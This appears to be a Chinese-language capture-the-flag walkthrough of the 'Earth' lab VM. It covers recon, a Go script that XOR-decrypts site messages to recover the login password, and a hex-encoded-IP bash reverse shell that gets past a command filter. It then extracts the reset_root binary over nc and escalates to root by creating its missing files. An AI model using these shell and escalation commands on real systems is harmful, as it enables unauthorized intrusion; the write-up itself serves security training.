Earth
信息收集

开放了80,443 只能访问到443,试了试msf里面frado的远古rce都不成功。然后注意到有域名解析

添加到hosts里面再访问,当前页面有几串密文,经尝试在message,message key里填入内容会在地下生成密文。
扫一下两个域名下的目录

在robots.txt里发现了一个文件名

fuzz一手发现有txt文件

访问之后可以清楚的是前面的密文使用的是异或加密,然后密钥是testdata.txt,terra是登录用户名

用go编写脚本解密
package main
import (
"encoding/hex"
"fmt"
"io/ioutil"
"log"
)
func main() {
data1 := "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
fBytes, err := ioutil.ReadFile("testdata.txt")
if err != nil {
log.Fatal(err)
}
f := hex.EncodeToString(fBytes)
data1Int, _ := hex.DecodeString(data1)
fInt, _ := hex.DecodeString(f)
resultInt := make([]byte, len(data1Int))
for i := 0; i < len(data1Int); i++ {
resultInt[i] = data1Int[i] ^ fInt[i]
}
result := hex.EncodeToString(resultInt)
fmt.Println("0x" + result)
}

转换一下:十六进制转字符串得到重复的一些字符串。猜测是密码
terra:earthclimatechangebad4humans成功登录,是个执行命令的页面,但是直接反弹不成功
将ip转换成十六进制再反弹
bash -i >& /dev/tcp/0xC0.0xA8.0x38.0x67/9999 0>&1


普通权限目前是,之后发现可疑的reset_root,直接执行会报错
下载到本地看看,用strace查看shell内置命令的系统调用,注意下载下来的reset_root要用绝对路径.结果显示缺失三个文件
nc -lvnp 6666 > reset_root
nc 192.168.56.103 6666 < /usr/bin/reset_root
strace ~/home/kali/tmp/reset_root

直接创建相应名称的空文件,再执行可以重置密码为Earth,然后就可以提权至root
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe